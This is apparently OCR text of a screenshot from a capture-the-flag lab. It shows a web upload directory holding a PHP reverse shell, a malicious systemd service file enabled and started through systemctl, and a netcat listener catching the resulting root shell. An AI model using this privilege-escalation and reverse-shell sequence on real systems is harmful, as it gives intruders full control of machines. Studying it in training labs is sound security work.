 Rshell
File Actions Edit View Help
Nmap ×
Gobuster ×
Rshell ×
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$ cd /var/www/html
$ ls
css
fonts
images
index.html
internal
js
prepros-6.config
scss
$ cd /internal/uploads
/bin/sh: 72: cd: can't cd to /internal/uploads
$ cd internal
$ ls
css
index.php
uploads
$ cd uploads
$ ls
Empty File.phtml
php-reverse-shell.phtml
rooot.service.phtml
$ dir
Empty\ File.phtml  php-reverse-shell.phtml  rooot.servic
$ curdir
/bin/sh: 78: curdir: not found
$ pwd
/var/www/html/internal/uploads
$ ls
Empty File.phtml
php-reverse-shell.phtml
rooot.service.phtml
$ mv rooot.service.phtml rooot.service
$ ls
Empty File.phtml
php-reverse-shell.phtml
rooot.service
$ systemctl /var/www/html/internal/uploads/rooot.service
Unknown operation /var/www/html/internal/uploads/rooot.s
$ systemctl /var/www/html/internal/uploads/rooot.service
Unknown operation /var/www/html/internal/uploads/rooot.s
$
$ $ systemctl enable /var/www/html/internal/uploads/rooo
Created symlink from /etc/systemd/system/multi-user.targ
ot.service.
Created symlink from /etc/systemd/system/rooot.service t
$ systemctl start rooot.service
$
┌──(kali㉿kali)-[~]
└─$ sudo -s
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.180.170.
Ncat: Connection from 10.10.180.170:45212.
bash: cannot set terminal process group (1819): Inapprop
riate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# ls
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
root@vulnuniversity:/#
Index of /internal/uploads ×
Index of /internal/uploads ×
Conne
10.10.180.170:3333/internal/uploads/
Default Kali Tools Exploit-DB Google Hacking DB
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
Empty File.phtml 2022-05-04 00:03 0
php-reverse-shell.phtml 2022-05-04 00:07 5.4K
rooot.service 2022-05-04 00:23 161
Apache/2.4.18 (Ubuntu) Server at 10.10.180.170 Port 3333